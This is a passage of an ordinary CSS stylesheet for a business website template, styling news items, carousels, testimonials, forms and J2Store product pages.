  transition: all 0.2s ease;
}
.latest_news .single_news ul li {
  display: inline-block;
  position: relative;
  margin-top: 25px;
}
.latest_news .single_news ul li a {
  color: #9b9b9b;
  font-size: 14px;
}
.latest_news .single_news ul li i {
  padding-right: 5px;
}
.latest_news .single_news h3 {
  font-family: 'Alegreya', serif;
  font-weight: 700;
  font-size: 24px;
  margin-top: 0px;
}
.latest_news .single_news h3 a {
  color: #262626;
  text-decoration: none;
}
.latest_news .single_news p {
  line-height: 24px;
  margin-top: 15px;
}
.latest_news .single_news .read_more {
  font-family: 'Alegreya', serif;
  font-weight: 700;
  font-size: 18px;
  color: #262626;
  display: inline-block;
  margin-top: 18px;
}
.latest_news .single_news .read_more i {
  padding-left: 1px;
  vertical-align: middle;
}
.latest_news .single_news .read_more:hover {
  color: #354a6b;
}
.latest_news .single_news .img_holder {
  position: relative;
}
.latest_news .single_news .img_holder .icon_holder {
  width: 71px;
  height: 71px;
  background: #ffffff;
  padding: 17px;
  border: 6px solid rgba(255, 255, 255, 0.2);
  -moz-background-clip: padding;
  
  -webkit-background-clip: padding;
  
  background-clip: padding-box;
  
  border-radius: 50%;
  -moz-border-radius: 50%;
  -webkit-border-radius: 50%;
  -o-border-radius: 50%;
  -ms-border-radius: 50%;
  position: absolute;
  text-align: center;
  top: 34%;
  left: 40%;
  visibility: hidden;
  opacity: 0;
}
.latest_news .single_news .img_holder .icon_holder a {
  display: block;
  color: #354a6b;
}
.latest_news .single_news .img_holder .icon_holder a i {
  font-size: 20px;
  padding: 3px;
}
.latest_news .single_news:hover .icon_holder {
  visibility: visible;
  opacity: 1;
}
.our_partners ul li {
  display: inline-block;
}
.our_partners ul li a {
  display: block;
  width: 210px;
  height: 115px;
  border: 1px solid rgba(255, 255, 255, 0.2);
  text-align: center;
  margin-right: 26px;
}
.our_partners ul li a img {
  padding: 29px 0;
}
.our_partners ul li:last-child a {
  margin-right: 0;
}
.jb-footer-subscrib .acymailing_introtext {
  margin-bottom: 10px;
}
.jb-footer-subscrib .acymailing_form .acyfield_email {
  float: left;
}
.jb-footer-subscrib .acymailing_form .inputbox {
  background: #2B2B2B;
  border-radius: 0px;
  box-shadow: none;
  border-color: #2B2B2B;
  height: 50px;
}
.jb-footer-subscrib .acymailing_form .acysubbuttons {
  dispaly: inline;
  text-align: inherit;
}
.jb-footer-subscrib .acymailing_form .acysubbuttons .btn-primary {
  padding: 0px 16px;
  height: 50px;
}
.jb-footer-subscrib .acymailing_form .acysubbuttons .btn-primary:hover {
  color: #354a6b !important;
}
.jb-footer-subscrib .acymailing_finaltext {
  font-family: 'Alegreya', serif;
  font-style: italic;
  font-size: 14px;
  letter-spacing: 1.4px;
  padding: 12px 0 24px;
  position: relative;
}
.our_mission {
  padding-bottom: 53px;
  display: flex;
}
.our_mission .mission_gallery img {
  float: left;
  padding: 6px 3px;
}
.our_mission .mission_value {
  overflow: hidden;
}
.our_mission .mission_value h5 {
  font-family: 'Alegreya', serif;
  font-size: 18px;
  font-weight: 700;
  color: #262626;
  line-height: 25px;
}
.our_mission .mission_value .ticker-headline ul {
  display: inline-block;
  padding-right: 40px;
}
.our_mission .mission_value .ticker-headline ul li {
  line-height: 17px;
  margin-top: 15px;
  list-style: none;
}
.our_mission .mission_value .ticker-headline ul li a {
  color: #9b9b9b;
}
.our_mission .mission_value .ticker-headline ul li i,
.our_mission .mission_value .ticker-headline ul li em {
  color: #354a6b;
  padding-right: 5px;
}
.our_mission .mission_value .carousel .item {
  width: 100%;
  -webkit-transition: 0.6s ease-in-out top;
  transition: 0.6s ease-in-out top;
  padding-top: 10px;
  padding-right: 63px;
}
.our_mission .mission_value .carousel .item p {
  line-height: 24px;
}
.our_mission .mission_value .carousel .item .ticker-headline {
  overflow: hidden;
  text-overflow: ellipsis;
  padding: 15px 0;
  margin: 0;
}
.our_mission .mission_value .carousel .carousel-inner {
  height: 100%;
  width: 100%;
}
.carousel.vertical .carousel-inner > .active,
.carousel.vertical .carousel-inner > .next,
.carousel.vertical .carousel-inner > .prev {
  display: block;
}
.carousel.vertical .carousel-inner > .active {
  top: 0;
}
.carousel.vertical .carousel-inner > .next,
.carousel.vertical .carousel-inner > .prev {
  position: absolute;
  top: 0;
  width: 100%;
}
.carousel.vertical .carousel-inner > .next {
  top: 100%;
}
.carousel.vertical .carousel-inner > .prev {
  top: -100%;
}
.carousel.vertical .carousel-inner > .next.left,
.carousel.vertical .carousel-inner > .prev.right {
  top: 0;
}
.carousel.vertical .carousel-inner > .active.left {
  top: -100%;
}
.carousel.vertical .carousel-inner > .active.right {
  top: 100%;
}
.carousel.vertical .carousel-control {
  left: auto;
  text-shadow: none;
}
.carousel.vertical .carousel-control.up {
  top: 29px;
  right: 0;
  width: 33px;
  height: 33px;
  background: #f4f4f4;
  opacity: 1;
  border: 2px solid rgba(53, 74, 107, 0.1);
  border-radius: 50%;
  -moz-border-radius: 50%;
  -webkit-border-radius: 50%;
  -o-border-radius: 50%;
  -ms-border-radius: 50%;
  -moz-background-clip: padding;
  
  -webkit-background-clip: padding;
  
  background-clip: padding-box;
  
}
.carousel.vertical .carousel-control.up em {
  color: #9b9b9b;
  font-size: 20px;
}
.carousel.vertical .carousel-control.down {
  top: 65%;
  right: 0;
  width: 33px;
  height: 33px;
  background: #354a6b;
  opacity: 1;
  border: 2px solid rgba(26, 139, 179, 0.3);
  border-radius: 50%;
  -moz-border-radius: 50%;
  -webkit-border-radius: 50%;
  -o-border-radius: 50%;
  -ms-border-radius: 50%;
  -moz-background-clip: padding;
  
  -webkit-background-clip: padding;
  
  background-clip: padding-box;
  
}
.carousel.vertical .carousel-indicators li {
  display: block;
  cursor: pointer;
  width: 13px;
  height: 13px;
  background: #f4f4f4;
  border: 2px solid rgba(53, 74, 107, 0.1);
  border-radius: 50%;
  -moz-border-radius: 50%;
  -webkit-border-radius: 50%;
  -o-border-radius: 50%;
  -ms-border-radius: 50%;
  -moz-background-clip: padding;
  
  -webkit-background-clip: padding;
  
  background-clip: padding-box;
  
  margin: 0px 0 30px 0;
  text-indent: 0px;
  position: relative;
}
.carousel.vertical .carousel-indicators li.active {
  margin: 0px 0 30px 0;
  background: #354a6b;
  border: 2px solid #354a6b;
  -moz-background-clip: padding;
  
  -webkit-background-clip: padding;
  
  background-clip: padding-box;
  
}
.carousel.vertical .carousel-indicators {
  width: auto;
  height: 120px;
  left: 96%;
  margin: 0;
  top: 27%;
}
.carousel.vertical .carousel-indicators li span {
  display: block;
  background: #f4f4f4;
  font-weight: 600;
  color: #354a6b;
  width: 131px;
  height: 33px;
  position: absolute;
  right: 40px;
  top: -45px;
  padding-top: 5px;
  cursor: default;
  opacity: 0;
  visibility: hidden;
}
.carousel.vertical .carousel-indicators li span img {
  margin-top: -4px;
  margin-left: 120px;
}
.carousel.vertical .carousel-indicators li:hover span {
  opacity: 1;
  visibility: visible;
  right: 22px;
  -webkit-transition: all 0.3s cubic-bezier(0.84, 0.35, 0.39, 0.74);
  -o-transition: all 0.3s cubic-bezier(0.84, 0.35, 0.39, 0.74);
  transition: all 0.3s cubic-bezier(0.84, 0.35, 0.39, 0.74);
}
.customer-say .slider_container {
  padding-top: 22px;
}
.customer-say .slider_container #customer-say-slider .flaticon-quotes3:before {
  color: #354a6b;
  font-size: 30px;
}
.customer-say .slider_container #customer-say-slider .speach {
  font-style: italic;
  font-size: 20px;
  color: #262626;
  position: relative;
  padding: 23px 38px 32px 0;
  line-height: 32px;
  margin-bottom: 33px;
}
.customer-say .slider_container #customer-say-slider .speach:before {
  content: '';
  width: 70px;
  height: 1px;
  background: #f6f4f4;
  position: absolute;
  bottom: 0;
  left: 0;
}
.customer-say .slider_container #customer-say-slider .client_name h6 {
  font-family: 'Alegreya', serif;
  font-size: 18px;
  font-weight: 400;
  color: #262626;
  line-height: 25px;
}
.customer-say .slider_container #customer-say-slider .client_name span {
  font-style: italic;
  font-size: 14px;
  color: #354a6b;
}
.customer-say .slider_container #customer-say-slider .carousel-indicators {
  left: 25px;
  bottom: -65px;
}
.customer-say .slider_container #customer-say-slider .carousel-indicators li,
.customer-say .slider_container #customer-say-slider .carousel-indicators li.active {
  width: 11px;
  height: 11px;
  background: transparent;
  border: 2px solid #354a6b;
  border-radius: 50%;
  -moz-border-radius: 50%;
  -webkit-border-radius: 50%;
  -o-border-radius: 50%;
  -ms-border-radius: 50%;
  -webkit-box-shadow: 0px 0px 1px 0px #ffffff;
  -moz-box-shadow: 0px 0px 1px 0px #ffffff;
  box-shadow: 0px 0px 1px 0px #ffffff;
  position: relative;
  margin: 0px 0px 0px 7px;
}
.customer-say .slider_container #customer-say-slider .carousel-indicators li:before {
  content: '_';
  height: 1px;
  width: 0;
  position: absolute;
  bottom: -7px;
  left: -3px;
  background: #354a6b;
}
.customer-say .slider_container #customer-say-slider .carousel-indicators li:hover:before {
  width: 12px;
  -webkit-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}
.growth_statistics ul {
  padding-top: 23px;
  padding-bottom: 19px;
}
.growth_statistics ul li {
  display: inline-block;
  font-family: 'Alegreya', serif;
  font-size: 18px;
  font-weight: 400;
  color: #262626;
  position: relative;
  padding-left: 20px;
  margin-right: 53px;
}
.growth_statistics ul li:nth-child(1):before {
  content: '';
  position: absolute;
  left: 1px;
  top: 7px;
  width: 12px;
  height: 12px;
  background: #354a6b;
  border: 2px solid rgba(26, 139, 179, 0.3);
  border-radius: 50%;
  -moz-border-radius: 50%;
  -webkit-border-radius: 50%;
  -o-border-radius: 50%;
  -ms-border-radius: 50%;
  -moz-background-clip: padding;
  
  -webkit-background-clip: padding;
  
  background-clip: padding-box;
  
}
.growth_statistics ul li:nth-child(2):before {
  content: '';
  position: absolute;
  left: 1px;
  top: 7px;
  width: 12px;
  height: 12px;
  background: #e1c25e;
  border: 2px solid rgba(225, 194, 94, 0.5);
  border-radius: 50%;
  -moz-border-radius: 50%;
  -webkit-border-radius: 50%;
  -o-border-radius: 50%;
  -ms-border-radius: 50%;
  -moz-background-clip: padding;
  
  -webkit-background-clip: padding;
  
  background-clip: padding-box;
  
}
.growth_statistics ul li:nth-child(3):before {
  content: '';
  position: absolute;
  left: 1px;
  top: 7px;
  width: 12px;
  height: 12px;
  background: #39c173;
  border: 2px solid rgba(57, 193, 115, 0.5);
  border-radius: 50%;
  -moz-border-radius: 50%;
  -webkit-border-radius: 50%;
  -o-border-radius: 50%;
  -ms-border-radius: 50%;
  -moz-background-clip: padding;
  
  -webkit-background-clip: padding;
  
  background-clip: padding-box;
  
}
.experts_planning h3 {
  font-family: 'Alegreya', serif;
  font-size: 24px;
  font-weight: 400;
  color: #262626;
  position: relative;
  padding-bottom: 17px;
  margin-top: 37px;
  margin-bottom: 34px;
}
.experts_planning h3:before {
  content: '';
  width: 60px;
  height: 1px;
  background: #e2e2e2;
  position: absolute;
  bottom: 0;
  left: 0;
}
.experts_planning h3 span:before {
  color: #354a6b;
  padding-right: 18px;
}
.experts_planning ul li {
  padding-left: 12px;
  position: relative;
  padding-right: 6px;
  line-height: 23px;
  margin-bottom: 19px;
  list-style: none;
}
.experts_planning ul li:before {
  content: '\f105';
  font-family: FontAwesome;
  color: #354a6b;
  position: absolute;
  left: 0;
}
.experts_planning ul li a {
  color: #9b9b9b;
  font-size: 14px;
  display: block;
  text-decoration: none;
  font-family: 'Open Sans', sans-serif;
}
.experts_planning ul li a:hover,
.experts_planning ul li a:focus {
  color: #354a6b;
  -webkit-transition: all 0.25s ease;
  -o-transition: all 0.25s ease;
  transition: all 0.25s ease;
}

.jb-masthead {
  background: #f4f4f4;
  padding-top: 34px;
  min-height: 166px;
}
.jb-masthead .inner_banner {
  text-align: center;
}
.jb-masthead .inner_banner .banner-title h1 {
  font-family: 'Alegreya', serif;
  font-size: 40px;
  font-weight: 700;
  color: #262626;
  line-height: 35px;
}
.jb-masthead .inner_banner .banner-title .decor-equal {
  display: inline-block;
  width: 13px;
  height: 13px;
  background: #354a6b;
  border: 2px solid rgba(26, 139, 179, 0.3);
  border-radius: 50%;
  -moz-border-radius: 50%;
  -webkit-border-radius: 50%;
  -o-border-radius: 50%;
  -ms-border-radius: 50%;
  -moz-background-clip: padding;
  -webkit-background-clip: padding;
  background-clip: padding-box;
  position: relative;
}
.jb-masthead .inner_banner .banner-title .decor-equal:after {
  content: '';
  width: 50px;
  height: 1px;
  background: #e2e2e2;
  position: absolute;
  top: 4px;
  right: -60px;
}
.jb-masthead .inner_banner .banner-title .decor-equal:before {
  content: '';
  width: 50px;
  height: 1px;
  background: #e2e2e2;
  position: absolute;
  top: 4px;
  left: -60px;
}
.service_single_page_content .tab_nav_holder {
  background: #f7f7f7;
  padding: 10px;
}
.service_single_page_content .tab_nav_holder .tabs-left .active {
  background: transparent;
}
.service_single_page_content .tab_nav_holder .tabs-left .active a {
  color: #354a6b;
  outline: none;
}
.service_single_page_content .tab_nav_holder .tabs-left .active a:hover,
.service_single_page_content .tab_nav_holder .tabs-left .active a:active,
.service_single_page_content .tab_nav_holder .tabs-left .active a:focus {
  background: transparent;
}
.service_single_page_content .tab_nav_holder ul {
  background: #ffffff;
  border: none;
}
.service_single_page_content .tab_nav_holder ul li {
  width: 100%;
}
.service_single_page_content .tab_nav_holder ul a {
  background: transparent;
  display: block;
  border: none !important;
  font-family: 'Alegreya', serif;
  font-size: 18px;
  font-weight: 700;
  color: #9b9b9b;
  text-transform: capitalize;
  margin: 0;
  line-height: 38px;
  outline: none;
  -webkit-box-shadow: 1px 2px 0px 0px rgba(0, 0, 0, 0.04);
  -moz-box-shadow: 1px 2px 0px 0px rgba(0, 0, 0, 0.04);
  box-shadow: 1px 2px 0px 0px rgba(0, 0, 0, 0.04);
}
.service_single_page_content .tab_nav_holder ul a i {
  float: right;
  padding-top: 10px;
}
.service_single_page_content .tab_nav_holder ul a:hover {
  color: #354a6b;
  padding-left: 22px;
  -webkit-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
}
.service_single_page_content .tab-content .carousel {
  background: #f4f4f4;
  padding: 25px 0px 36px 21px;
}
.service_single_page_content .tab-content .carousel .item span {
  font-family: 'Alegreya', serif;
  font-size: 18px;
  font-weight: 700;
  color: #262626;
  display: block;
  margin-bottom: 18px;
}
.service_single_page_content .tab-content .carousel .item a {
  font-family: 'Alegreya', serif;
  font-size: 18px;
  font-weight: 700 !important;
  color: #354a6b;
  margin-left: 4px;
}
.service_single_page_content .tab-content .carousel .item p {
  padding: 10px 0 0 5px;
  line-height: 24px;
  margin: 0px;
}
.service_single_page_content .tab-content .carousel .carousel-indicators {
  bottom: 13px;
  overflow: hidden;
  left: 81%;
}
.service_single_page_content .tab-content .carousel .carousel-indicators li,
.service_single_page_content .tab-content .carousel .carousel-indicators li.active {
  width: 11px;
  height: 11px;
  background: transparent;
  border: 2px solid #354a6b;
  border-radius: 50%;
  -moz-border-radius: 50%;
  -webkit-border-radius: 50%;
  -o-border-radius: 50%;
  -ms-border-radius: 50%;
  -webkit-box-shadow: 0px 0px 1px 0px #ffffff;
  -moz-box-shadow: 0px 0px 1px 0px #ffffff;
  box-shadow: 0px 0px 1px 0px #ffffff;
  position: relative;
  margin: 0px 0px 0px 7px;
}
.service_single_page_content .tab-content .carousel .carousel-indicators li:before {
  content: '_';
  height: 1px;
  width: 0;
  position: absolute;
  bottom: -7px;
  left: -3px;
  background: #354a6b;
}
.service_single_page_content .tab-content .carousel .carousel-indicators li:hover:before {
  width: 12px;
  -webkit-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}
.service_single_page_content .tab-content .title_container {
  margin-top: 44px;
  margin-bottom: 26px;
}
.service_single_page_content .tab-content .title_container h4 {
  color: #262626;
  font-family: 'Alegreya', serif;
  font-size: 30px;
  font-weight: 700;
  margin-bottom: 9px;
}
.service_single_page_content .tab-content .text p {
  margin-top: 17px;
  line-height: 23px;
}
.key_benefits .key_benefits_panel {
  margin-top: 31px;
}
.key_benefits .key_benefits_panel .panel-body {
  border: none !important;
  padding: 19px 0 0 9px;
}
.key_benefits .key_benefits_panel .panel-body p {
  line-height: 24px;
  margin: 0;
}
.key_benefits .key_benefits_panel .panel-group .panel {
  box-shadow: none;
  margin-bottom: 20px;
}
.key_benefits .key_benefits_panel .panel-heading {
  background: #ffffff;
  border: none;
  border-radius: 0;
  padding: 0px;
  -webkit-box-shadow: 1px 2px 0px 0px rgba(0, 0, 0, 0.04);
  -moz-box-shadow: 1px 2px 0px 0px rgba(0, 0, 0, 0.04);
  box-shadow: 1px 2px 0px 0px rgba(0, 0, 0, 0.04);
  position: relative;
}
.key_benefits .key_benefits_panel .panel-heading h4 a {
  font-family: 'Alegreya', serif;
  font-size: 24px;
  font-weight: normal;
  color: #ffffff;
  display: block;
  width: 100%;
  height: 100%;
  background: #354a6b;
  padding: 10px;
  outline: none;
}
.key_benefits .key_benefits_panel .panel-heading h4 a:before {
  content: "\f0ab";
  font-family: "FontAwesome";
  color: #ffffff;
  font-size: 18px;
  position: absolute;
  right: 10px;
  top: 21%;
}
.key_benefits .key_benefits_panel .panel-heading h4 .collapsed {
  background: transparent;
  color: #262626;
}
.key_benefits .key_benefits_panel .panel-heading h4 .collapsed:before {
  color: #262626;
}
@media (max-width: 767px) {
  .brochures {
    margin-top: 0px;
  }
}
@media (min-width: 768px) {
  .brochures {
    margin-top: 0px;
  }
}
@media (min-width: 992px) {
  .brochures {
    margin-top: -125px;
  }
}
@media (min-width: 1200px) {
  .brochures {
    margin-top: -125px;
  }
}
.brochures a {
  display: block;
  background: #f4f4f4;
  width: 270px;
  height: 50px;
  border: 1px solid #f6f4f4;
  font-family: 'Alegreya', serif;
  font-size: 18px;
  font-weight: 700;
  color: #9b9b9b;
  text-align: center;
  position: relative;
  margin-top: 30px;
  padding: 13px 85px;
}
.brochures a span {
  width: 50px;
  height: 50px;
  background: #eeeeee;
  border: 1px solid #f6f4f4;
  position: absolute;
  left: 0px;
  bottom: 0px;
  padding-top: 14px;
}
.brochures a span i,
.brochures a span em {
  font-size: 18px;
}
.brochures a:hover {
  color: #354a6b;
}
.brochures a:hover span {
  color: #ffffff;
  background: #354a6b;
}
.submit_form2 .formbuilder {
  margin-top: 20px;
  padding: 20px 65px;
  background: #f7f7f7;
}
.submit_form2 .formbuilder input,
.submit_form2 .formbuilder textarea,
.submit_form2 .formbuilder select {
  border-radius: 0px;
  -moz-border-radius: 0px;
  -webkit-border-radius: 0px;
  -o-border-radius: 0px;
  -ms-border-radius: 0px;
  box-shadow: none;
  outline: none;
  background: #fff;
  padding-left: 14px;
  font-size: 16px;
  font-weight: normal;
  color: #c6c6c6;
  margin-bottom: 20px;
}
.submit_form2 .formbuilder select {
  border-radius: 0px;
  -moz-border-radius: 0px;
  -webkit-border-radius: 0px;
  -o-border-radius: 0px;
  -ms-border-radius: 0px;
  background: #fff;
  outline: none;
  font-size: 16px;
  font-weight: normal;
}
.submit_form2 .formbuilder select option {
  padding: 10px;
}
.submit_form2 .formbuilder select option:hover,
.submit_form2 .formbuilder select option:focus {
  background: #354a6b;
}
.submit_form2 .formbuilder textarea {
  resize: none;
  height: 120px;
  padding: 13px;
}
.submit_form2 .formbuilder .btn-primary {
  background: #354a6b !important;
  color: #ffffff !important;
  box-shadow: none;
  border: none;
  height: auto !important;
  display: inline-block;
  font-size: 14px;
  font-weight: 900;
  text-align: center;
  text-transform: uppercase;
  font-family: "Helvetica Neue", 'Open Sans', sans-serif !important;
  padding: 2px 16px;
}
.j2store-product-list .form-inline {
  margin-bottom: 20px;
}
.j2store-product-list .form-inline input {
  height: 40px;
  display: inline-block;
  border-radius: 0px;
  box-shadow: none;
  line-height: 2px;
}
.j2store-product-list .form-inline select {
  float: right;
  border-radius: 0px;
  box-shadow: none;
  height: 40px;
  background: #f6f4f4;
  border-color: #f6f4f4;
}
.j2store-product-list .j2store-sidebar-filters-container .j2store-product-filters {
  margin-bottom: 40px;
}
.j2store-product-list .j2store-sidebar-filters-container .j2store-product-filters .title_container {
  margin-bottom: 16px;
}
.j2store-product-list .j2store-sidebar-filters-container .price-filters .ui-widget {
  width: 93% !important;
}
.j2store-product-list .j2store-sidebar-filters-container .price-filters #j2store-slider-range {
  display: inline-block;
  margin-top: 15px;
}
.j2store-product-list .j2store-sidebar-filters-container .price-filters #j2store-slider-range .ui-slider-range {
  background: #354a6b !important;
  top: 0px;
}
.j2store-product-list .j2store-sidebar-filters-container .price-filters #j2store-slider-range .ui-slider-handle {
  background: #354a6b !important;
  top: -0.4em;
  border: 2px solid #354a6b;
  margin-left: -3px;
}
.j2store-product-list .j2store-sidebar-filters-container .price-filters .price-input-box {
  margin-top: 15px;
}
.j2store-product-list .j2store-sidebar-filters-container .price-filters .price-input-box .btn-success {
  background: #f7f7f7 none repeat scroll 0 0;
  border: medium none;
  border-radius: 4px;
  color: #272727;
  font-weight: 900;
  line-height: 40px;
  margin-right: 16px;
  outline: medium none;
  text-align: center;
  text-transform: uppercase;
  width: 116px;
}
.j2store-product-list .j2store-sidebar-filters-container .price-filters .price-input-box .jb-price-range {
  font-weight: bold;
  margin-top: 15px;
  font-family: 'Alegreya', serif;
}
.j2store-product-list .j2store-sidebar-filters-container .product-filter-heading {
  display: inline;
}
.j2store-product-list .j2store-sidebar-filters-container .j2store-product-module-list .j2store-module-product {
  margin-top: 20px;
}
.j2store-product-list .j2store-sidebar-filters-container .j2store-product-module-list .j2store-module-product .j2store-product-image {
  margin-right: 6px;
}
.j2store-product-list .j2store-sidebar-filters-container .j2store-product-module-list .j2store-module-product .product-cart-left-block h6 {
  font-size: 16px;
  margin-bottom: 10px;
  margin-top: 0;
}
.j2store-product-list .j2store-sidebar-filters-container .j2store-product-module-list .j2store-module-product .product-cart-left-block .base-price {
  display: inline-block;
}
.j2store-product-list .j2store-sidebar-filters-container .j2store-product-module-list .j2store-module-product .product-cart-left-block .strike {
  text-decoration: line-through;
  color: #999999;
  font-size: 16px;
  margin-right: 6px;
  font-family: 'Alegreya', serif;
  font-weight: 700;
}
.j2store-product-list .j2store-sidebar-filters-container .j2store-product-module-list .j2store-module-product .product-cart-left-block .sale-price {
  display: inline-block;
  color: #354a6b;
  font-size: 18px;
  font-family: 'Alegreya', serif;
  font-weight: 700;
}
.j2store-product-list .j2store-sidebar-filters-container .j2store-product-module-list .j2store-module-product .product-cart-left-block .product_cart_block {
  display: none;
}
.j2store-product-list .j2store-sidebar-filters-container .category-filters .j2product-categories a {
  font-size: 16px;
  cursor: pointer;
  padding: 10px 15px;
  border-radius: 0px;
  font-weight: 400;
  color: #9e9e9e;
}
.j2store-product-list .j2store-sidebar-filters-container .category-filters .j2product-categories a:hover {
  background: transparent !important;
  color: #354a6b;
  cursor: pointer;
}
.j2store-product-list .j2store-sidebar-filters-container .manufacturer-filters .control-group .j2store-product-brand-label {
  display: block;
}
.product .single_product_item {
  margin-bottom: 59px;
}
.product .single_product_item .img_holder {
  position: relative;
  background: #f7f7f7;
}
.product .single_product_item .img_holder .j2store-img-responsive {
  padding: 30px;
}
.product .single_product_item .img_holder .overlay {
  background: rgba(53, 74, 107, 0.9);
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  transform: scale(0, 0);
  -webkit-transform: scale(0, 0);
  -moz-transform: scale(0, 0);
  -ms-transform: scale(0, 0);
  -o-transform: scale(0, 0);
}
.product .single_product_item .img_holder .overlay .icon_container {
  display: table;
  text-align: center;
  width: 62px;
  height: 62px;
  background: #fff;
  border: 6px solid rgba(255, 255, 255, 0.3);
  border-radius: 50%;
  -moz-background-clip: padding;
  
  -webkit-background-clip: padding;
  
  background-clip: padding-box;
  
}
.product .single_product_item .img_holder .overlay .icon_container a i {
  font-size: 18px;
  line-height: 50px;
}
.product .single_product_item .img_holder .overlay .icon_position_table {
  display: -webkit-flex;
  display: flex;
  height: 100%;
  align-items: center;
  -webkit-align-items: center;
  justify-content: center;
  -webkit-justify-content: center;
}
.product .single_product_item:hover .img_holder .overlay {
  transform: scale(1, 1);
  -webkit-transform: scale(1, 1);
  -moz-transform: scale(1, 1);
  -ms-transform: scale(1, 1);
  -o-transform: scale(1, 1);
}
.product .single_product_item .item_details {
  padding-top: 11px;
}
.product .single_product_item .item_details h2 {
  font-size: 18px;
}
.product .single_product_item .item_details h2 a {
  color: #222222;
  font-weight: 300;
}
.product .single_product_item .item_details .product-price-container {
  margin-bottom: 10px;
  margin-top: 24px;
}
.product .single_product_item .item_details .product-price-container .base-price {
  display: inline-block;
}
.product .single_product_item .item_details .product-price-container .strike {
  text-decoration: line-through;
  color: #999999;
  font-size: 18px;
  margin-right: 6px;
  font-family: 'Alegreya', serif;
  font-weight: 700;
}
.product .single_product_item .item_details .product-price-container .sale-price {
  display: inline-block;
  color: #354a6b;
  font-size: 24px;
  font-family: 'Alegreya', serif;
  font-weight: 700;
}
.product .single_product_item .item_details .product-qty {
  display: none;
}
.product .single_product_item .item_details .button_inner {
  line-height: 35px;
  border-radius: 4px;
  -moz-border-radius: 4px;
  -webkit-border-radius: 4px;
  -o-border-radius: 4px;
  -ms-border-radius: 4px;
  font-weight: 900;
  text-align: center;
  text-transform: uppercase;
}
.product .single_product_item .item_details .button_inner:hover {
  background: #354a6b;
  color: #ffffff;
}
.j2store-single-product .j2store-view-back-button {
  margin-bottom: 20px;
}
.j2store-single-product .simple-product .j2store-mainimage {
  text-align: center;
}
.j2store-single-product .j2store-product-additional-images {
  margin-top: 20px;
}
.j2store-single-product .j2store-product-additional-images .additional-image-list {
  margin-bottom: 20px;
}
.j2store-single-product .j2store-product-additional-images .additional-image-list li {
  border: 3px solid #eeeeee;
  display: inline-block;
  border-radius: 4px;
}
.j2store-single-product .j2store-product-additional-images .additional-image-list li:hover {
  border-color: #354a6b;
}
.j2store-single-product .jb-product-detail-right .jb-sdesc {
  padding: 0px 0px 15px;
  border-bottom: 1px solid #eeeeee;
}
.j2store-single-product .jb-product-detail-right .no-padding {
  padding-left: 0px;
  padding-right: 0px;
}
.j2store-single-product .product-title {
  color: #222222;
  text-transform: capitalize;
  font-size: 24px;
  margin-top: 0px;
  font-weight: 700;
}
.j2store-single-product .price-sku-brand-container {
  margin-top: 25px;
}
.j2store-single-product .price-sku-brand-container .product-sku {
  margin-bottom: 10px;
}
.j2store-single-product .price-sku-brand-container .product-sku .sku-text {
  color: #354a6b;
}
.j2store-single-product .price-sku-brand-container .product-brand .manufacturer-brand-text {
  color: #354a6b;
}
.j2store-single-product .price-sku-brand-container .strike {
  text-decoration: line-through;
  margin-right: 10px;
  color: #a8a8a8 !important;
  font-size: 14px;
  font-weight: bold;
}
.j2store-single-product .price-sku-brand-container .sale-price {
  color: #354a6b;
  display: block;
  font-weight: bold;
  font-size: 28px;
  padding: 10px 0px;
}
.j2store-single-product .price-sku-brand-container .sale-price .zero-price {
  font-size: 18px;
  font-weight: 400;
}
.j2store-single-product .price-sku-brand-container .sku-text,
.j2store-single-product .price-sku-brand-container .manufacturer-brand-text {
  font-weight: bold;
}
.j2store-single-product .j2store-add-to-cart {
  margin-left: 0px;
  display: block;
}
.j2store-single-product .j2store-add-to-cart .product-qty {
  display: inline;
}
.j2store-single-product .j2store-add-to-cart .product-qty .input-mini {
  border: 3px solid #eeeeee;
  width: 70px !important;
  box-shadow: none;
  height: 50px;
}
.j2store-single-product .j2store-add-to-cart .j2store-cart-button {
  border-radius: 3px;
  margin: 5px;
  border: none;
}
.j2store-single-product #j2store_app_shareButton {
  margin-top: 20px;
}
.j2store-single-product #j2store_app_shareButton a {
  border: 1px solid #eaeaea;
  border-radius: 50%;
  display: inline-block;
  height: 32px;
  line-height: 28px;
  margin-right: 6px;
  text-align: center;
  width: 32px;
}
.j2store-single-product #j2store_app_shareButton a img {
  opacity: 0.6;
  transition: all 0.4s ease 0s;
}
.j2store-single-product #j2store_app_shareButton a:hover {
  opacity: 1;
  border: 1px solid #262626;
}
.j2store-single-product .j2store-addtocart-form {
  margin-bottom: 10px;
}
.j2store-single-product .j2store-addtocart-form .options .col-sm-6 {
  padding: 0px;
}
.j2store-single-product .j2store-addtocart-form .options .option {
  width: 49%;
  display: inline-block;
  margin-bottom: 20px;
  margin-top: 20px;
}
.j2store-single-product .j2store-addtocart-form .options .option .required {
  display: inline;
  float: left;
  color: #e12847;
}
.j2store-single-product .j2store-addtocart-form .options .option b {
  display: block;
  text-transform: uppercase;
}
.j2store-single-product .j2store-addtocart-form .options .option select {
  border-radius: 0px;
  width: 100%;
  border: 3px solid #eeeeee;
  box-shadow: none;
  height: 50px;
}
.j2store-single-product .product-qty {
  display: block;
  margin-bottom: 10px;
}
.j2store-single-product .product-qty p {
  display: inline-block;
}
.j2store-single-product .nav-tabs {
  border-bottom: none;
  margin-bottom: 20px;
  margin-top: 20px;
  border-bottom: 1px solid #f7f7f7;
}
.j2store-single-product .nav-tabs li a {
  outline: none;
  font-size: 24px;
  font-weight: bold;
  font-family: 'Alegreya', serif;
  border: none;
}
.j2store-single-product .nav-tabs li a:hover {
  background: transparent;
  border-bottom: none;
  border-top: none;
  border-right: none;
  border-left: none;
}
.j2store-single-product .nav-tabs > li.active > a,
.j2store-single-product .nav-tabs > li.active > a:hover,
.j2store-single-product .nav-tabs > li.active > a:focus {
  border-bottom: 1px solid #354a6b;
  color: #354a6b;
  border-top: none;
  border-right: none;
  border-left: none;
}
.j2store-single-product .tab-content {
  background: #f7f7f7;
  padding: 2.4em 2em 2.4em;
  border-radius: 3px;
  letter-spacing: 0.05px;
  line-height: 24px;
  padding-right: 50px;
}
.j2store-single-product .tab-content .product-sdesc td,
.j2store-single-product .tab-content .product-sdesc th {
  border: none;
  text-transform: capitalize;
}
